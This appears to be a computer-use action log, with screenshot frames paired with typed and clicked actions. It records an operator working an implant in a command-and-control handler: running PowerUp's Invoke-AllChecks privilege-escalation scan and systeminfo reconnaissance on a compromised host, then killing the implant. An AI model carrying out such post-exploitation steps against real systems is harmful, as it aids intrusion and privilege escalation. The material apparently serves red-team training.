
{"action": "type", "text": "powerup"}

{"action": "mouse_move", "coordinate": [253, 444]}

- Run 'sharpps Invoke-Allchecks' on implant 2 to gather PowerUp escalation findings
{"action": "left_click", "coordinate": [445, 143]}

{"action": "type", "text": "sharpps"}

{"action": "type", "text": "Invoke-All"}

- Run 'sharpps systeminfo' on implant 2 to get host details
{"action": "left_click", "coordinate": [445, 143]}

{"action": "key", "text": "Escape"}

{"action": "type", "text": "syste"}

{"action": "mouse_move", "coordinate": [435, 281]}

{"action": "mouse_move", "coordinate": [865, 500]}

- Select text in implant 2's systeminfo output listing domain, hotfixes and adapters
{"action": "double_click", "coordinate": [338, 213]}

{"action": "mouse_move", "coordinate": [321, 215]}
{"action": "type", "text": "kill-implant"}

- Answer Y to terminate implant 2, leaving the handler with no implants
{"action": "type", "text": "Y"}

{"action": "mouse_move", "coordinate": [340, 504]}

{"action": "mouse_move", "coordinate": [450, 358]}
